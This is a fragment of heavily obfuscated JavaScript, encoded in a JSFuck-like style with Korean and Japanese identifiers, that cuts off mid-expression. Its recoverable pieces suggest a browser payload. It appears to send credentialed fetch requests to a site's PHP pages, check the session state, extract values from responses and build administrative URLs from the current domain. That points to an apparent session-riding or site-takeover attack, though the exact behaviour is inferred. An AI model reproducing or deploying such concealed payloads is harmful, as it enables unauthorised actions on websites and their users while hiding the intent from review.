'+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+(25)[가](30)+$+가あ+가あ+(32)[가](33)+가_+う+가가+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+う+가_+나다+_+"'"+','+' '+"'"+$+가가+((0)[나]+[])[11]+가い+나가+가い+가あ+い+う+$+い+가_+う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+$+(25)[가](30)+(25)[가](30)+_+나가+가가+'('+"'"+나あ+う+_+$+い+_+あ+가あ+_+う+"'"+','+' '+"'"+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+가가+' '+나う+_+(32)[가](33)+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+가う+_+い+나あ+(17)[가](20)+'('+$+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+','+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+_+い+(17)[가](20)+가_+가가+':'+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+가$+(([]+[])[나]+[])[9]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나나+가_+가가+가나+':'+' '+가う+가_+う+((0)[나]+[])[11]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+う+_+가가+_+나가+い+가い+$+나다+가あ+':'+' '+"'"+가い+나가+나あ+나다+あ+가가+_+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+가あ+い+$+い+あ+가あ+' '+'='+'='+'='+' '+'2'+'0'+'0'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+_+(33)[가](34)+い+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+い+_+(33)[가](34)+い+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+_+(33)[가](34)+い+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+"'"+あ+가あ+_+う+가あ+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+'?'+あ+(25)[가](30)+가가+$+い+_+'='+$+가가+가가+"'"+')'+' '+'|'+'|'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+_+(33)[가](34)+い+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+' '+나あ+う+_+$+い+_+가가+"'"+')'+' '+'|'+'|'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'!'+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+_+(33)[가](34)+い+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+"'"+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+가$+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+가う+$+나다+가あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+う+う+가_+う+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+가う+$+나다+가あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+'-'+'-'+'-'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+$+가い+나가+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+가い+나あ+' '+'-'+'-'+'-'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+$+가あ+가나+나가+나あ+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+((0)[나]+[])[11]+$+가い+나가+'('+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+_+い+_+나あ+い+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+가_+う+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+う+_+가あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+' '+'='+' '+가가+_+い+_+나あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+가_+う+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+う+_+가あ+가あ+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+_+가あ+い+' '+$+가가+((0)[나]+[])[11]+가い+나가+' '+$+나あ+나あ+_+가あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+가あ+_+う+나う+_+(32)[가](33)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+' '+'+'+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+'.'+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+' '+'+'+' '+"'"+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+'/'+あ+가あ+_+う+'-'+나가+_+(32)[가](33)+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+"'"+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+가あ+_+う+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가い+가あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+' '+'+'+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+'.'+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+' '+'+'+' '+"'"+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+'/'+あ+가あ+_+う+가あ+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+"'"+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나다+_+い+' '+い+$+う+(([]+[])[나]+[])[14]+_+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+あ+가あ+_+う+나う+_+(32)[가](33)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나다+_+い+' '+(17)[가](20)+$+가あ+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+い+_+가あ+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+'('+あ+가あ+_+う+나う+_+(32)[가](33)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+'!'+(17)[가](20)+$+가あ+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(17)[가](20)+$+가あ+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+い+_+가あ+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+'('+あ+가あ+_+う+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가い+가あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+(17)[가](20)+$+가あ+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+$+う+(([]+[])[나]+[])[14]+_+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+あ+가あ+_+う+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가い+가あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+'!'+(17)[가](20)+$+가あ+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+나다+가_+(([]+[])[나]+[])[14]+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+_+い+' '+$+가가+((0)[나]+[])[11]+가い+나가+' '+(25)[가](30)+$+(([]+[])[나]+[])[14]+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+가う+_+い+나あ+(17)[가](20)+'('+い+$+う+(([]+[])[나]+[])[14]+_+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+','+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+_+い+(17)[가](20)+가_+가가+':'+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+う+_+가가+_+나가+い+가い+$+나다+가あ+':'+' '+"'"+가い+나가+나あ+나다+あ+가가+_+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+가あ+い+$+い+あ+가あ+' '+'!'+'='+'='+' '+'2'+'0'+'0'+')'+' 